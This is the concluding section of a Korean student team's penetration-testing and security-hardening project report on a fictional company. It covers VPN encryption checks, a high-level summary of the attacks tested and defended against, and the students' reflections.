

* 설정 적용 후 VPN 연결 시도를 해보면 연결이 되는 것 확인 가능



* 연결 과정을 Wire Shark로 확인해보면 ESP로 암호화 통신 하는 것을 확인

1. **결론**

지금까지 본 프로젝트에서 가상회사인 Smile Gate Entertainment를 대상으로 보안 점검 및 모의 해킹과 그에 따른 대응 조치 설정을 진행하였고, 계정 및 감사 정책 등 PC 보안 사항 점검과 시스템, 웹, DB, 네트워크로 구분된 모의 해킹을 통해 취약점을 점검하고 대응책을 제시하였습니다.

계정 정책에서는 계정 관리에서 중요한 비밀번호에 대한 설정과 기본 계정인 관리자 및 게스트 계정에 대한 설정, 용도에 따른 계정 분리 및 권한 부여에 대해서 확인했고, 감사 정책에서 필요한 로그를 기록하는 설정, 백업 일정에 대한 설정 등을 점검했습니다.

이후 모의 해킹에서는 시스템 보안에서 공격자가 회사 내부 네트워크에 접근이 가능해진 경우 내부 네트워크에서 동작 중인 PC의 IP를 확인하거나 서비스 중인 포트를 확인할 수 있다는 것을 확인했습니다.

웹 보안에서는 SSL 설정이 되어 있어서 웹 서버에 대한 접속이 암호화 되어 있더라도 XSS이나 SSL strip 공격에 의해서 세션 쿠키 값이 노출될 수 있고, 그 쿠키 값을 이용해 요청 Packet을 변조해서 탈취한 계정의 권한을 사용하는 것이 가능하다는 것과 Brute Forcing을 이용해서 계정 정보를 알아내는 공격을 확인했습니다.

웹 보안과 DB 보안과 관련해서는 웹 사이트에 값을 넘겨주는 과정에서 발생하는 취약점을 이용해서 서비스 이용자에게 공격을 하고 서비스 이용자가 자기도 모르게 자기 권한으로 공격자가 의도한 작업을 하게 하거나 DB 정보를 알아내는 등의 공격이 가능한 것을 확인했습니다.

마지막으로 네트워크 보안에서는 ARP Spoofing을 이용한 MITM 상태를 기반으로 IP Spoofing, DHCP Spoofing, DNS Spoofing등 다양한 Spoofing 공격이 가능했고, DHCP Starvation 같은 DOS 공격, SSL Strip 이나 VPN Sniffing과 같이 Packet의 암호화 관련 취약점에 대해서 알아보았습니다.

프로젝트 과정에서 성공한 공격들에 대해서 방어에 필요한 PC 설정을 확인하고 사용 가능한 보안 장비를 이용해서 공격을 방어하는 방법과 직접 Secure Coding 등을 통해서 공격에 대응하는 방법을 확인했습니다.

* 의의 및 한계

수업을 통해 알게 된 내용으로 점검할 취약점 목록을 설정하고 방어 방법을 종합적으로 테스트 할 수 있었다는 점에서 프로젝트의 의의를 찾을 수 있다고 생각합니다. 다만 지식이 부족해 가상회사를 설정했음에도 특정 산업에 특징을 반영하여 점검이 이루어지지 못했다는 점, 배웠던 내용들도 전부 적용해서 프로젝트를 진행하지는 못한다는 점은 아쉽게 느껴집니다. 이후 다시 프로젝트를 기획한다면 가상으로 설정한 회사가 속한 산업에서 일반적으로 이루어지는 보안 설정들을 파악해서 해당 산업에 중요하게 다루어야 할 부분을 집중적으로 다루고, 오래 전부터 공격이 이루어져서 현재는 대부분 방어가 되어 있는 내용보다 최근에 많이 이루어지는 해킹 방법들을 알아보고 적용해보는 작업을 포함하는 것이 더 의미 있는 프로젝트가 될 것이라고 생각합니다.

**프로젝트를 통해서 느낀 점**

* 6개월 동안 수업 내용을 따라가고 시험 보기에 급급하다가 전체적으로 정리해볼 수 있는 시간이 된 것 같아서 좋았고, 프로젝트를 진행할수록 취약점 점검이나 대응에 있어서 배운 내용 외에는 아는 게 없는데 아는 것 만으로는 부족하다는 느낌이 많이 들어서 아쉬움이 남는다.
* 6개월 동안 수업을 받으면서 전에는 알지 못했던 공격방법이나 방어방법에 대해 많은 것을 배울 수 있었는데 이번 프로젝트를 하면서 수업시간에 놓쳤던 것들을 다시 돌아볼 수 있어 의미 있는 시간이었습니다.
* 수업시간에 들었던 내용들을 짧게나마 복습할 수 있었던 시간이었습니다. 평소에 생각하지 않았던 가상회사의 구조나, 상황을 설정하고 공격방법과 대응방법에 대해 조원들과 협의하는 시간을 통해서 혼자서는 할 수 없었던 부분에 대해서 많은 것을 알게 되는 시간이었습니다.

1. <https://support.microsoft.com/ko-kr/help/3034016/ipc-share-and-null-session-behavior-in-windows>
2. <https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet>